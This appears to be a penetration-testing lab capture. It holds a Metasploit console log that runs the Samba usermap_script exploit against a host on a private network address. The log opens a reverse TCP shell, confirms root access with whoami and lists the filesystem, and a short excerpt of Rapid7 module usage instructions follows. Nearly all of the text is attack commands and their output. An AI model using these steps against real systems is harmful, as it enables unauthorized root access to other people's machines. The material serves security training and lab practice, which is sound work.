 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.50.129
RHOSTS => 192.168.50.129
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.50.130:4444
[*] Command shell session 1 opened (192.168.50.130:4444 -> 192.168.50.129:47828) at 2025-07-09 11:45:00 -0400
whoami
root
cd ..
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
To display the available options, load the module within the Metasploit console a
'show options' or 'show advanced':
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > show targets
...targets...
msf exploit(usermap_script) > set TARGET < target-id >
msf exploit(usermap_script) > show options
...show and set options...
msf exploit(usermap_script) > exploit
RAPID7
Remediation Hub
NEW
Explore Exposure Command